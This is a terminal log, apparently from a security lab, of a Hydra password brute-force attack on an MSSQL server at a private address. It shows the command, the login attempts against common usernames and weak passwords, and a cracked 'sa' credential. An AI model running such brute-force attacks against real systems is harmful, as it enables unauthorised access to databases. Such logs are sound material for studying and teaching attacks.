 ┌──(root㉿kali)-[~/Work]
└─# hydra -L u.txt -P p.txt mssql://192.168.52.129 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 20:34:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:5/p:7), ~3 tries per task
[DATA] attacking mssql://192.168.52.129:1433/
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "123" - 1 of 35 [child 0] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "1234" - 2 of 35 [child 1] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "123123" - 3 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "qwert" - 4 of 35 [child 3] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "qwer1234" - 5 of 35 [child 4] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "123456" - 6 of 35 [child 5] (0/0)
[ATTEMPT] target 192.168.52.129 - login "admin" - pass "Y.sa123456" - 7 of 35 [child 6] (0/0)
[ATTEMPT] target 192.168.52.129 - login "sa" - pass "123" - 8 of 35 [child 7] (0/0)
[ATTEMPT] target 192.168.52.129 - login "sa" - pass "1234" - 9 of 35 [child 8] (0/0)
[ATTEMPT] target 192.168.52.129 - login "sa" - pass "123123" - 10 of 35 [child 9] (0/0)
[ATTEMPT] target 192.168.52.129 - login "sa" - pass "qwert" - 11 of 35 [child 10] (0/0)
[ATTEMPT] target 192.168.52.129 - login "sa" - pass "qwer1234" - 12 of 35 [child 11] (0/0)
[ATTEMPT] target 192.168.52.129 - login "sa" - pass "123456" - 13 of 35 [child 12] (0/0)
[ATTEMPT] target 192.168.52.129 - login "sa" - pass "Y.sa123456" - 14 of 35 [child 13] (0/0)
[ATTEMPT] target 192.168.52.129 - login "ke1nys" - pass "123" - 15 of 35 [child 14] (0/0)
[ATTEMPT] target 192.168.52.129 - login "ke1nys" - pass "1234" - 16 of 35 [child 15] (0/0)
[ATTEMPT] target 192.168.52.129 - login "ke1nys" - pass "123123" - 17 of 35 [child 1] (0/0)
[ATTEMPT] target 192.168.52.129 - login "ke1nys" - pass "qwert" - 18 of 35 [child 3] (0/0)
[ATTEMPT] target 192.168.52.129 - login "ke1nys" - pass "qwer1234" - 19 of 35 [child 0] (0/0)
[ATTEMPT] target 192.168.52.129 - login "ke1nys" - pass "123456" - 20 of 35 [child 4] (0/0)
[ATTEMPT] target 192.168.52.129 - login "ke1nys" - pass "Y.sa123456" - 21 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.52.129 - login "root" - pass "123" - 22 of 35 [child 5] (0/0)
[ATTEMPT] target 192.168.52.129 - login "root" - pass "1234" - 23 of 35 [child 6] (0/0)
[1433][mssql] host: 192.168.52.129   login: sa   password: Y.sa123456
[ATTEMPT] target 192.168.52.129 - login "root" - pass "123123" - 24 of 35 [child 13] (0/0)
[ATTEMPT] target 192.168.52.129 - login "root" - pass "qwert" - 25 of 35 [child 14] (0/0)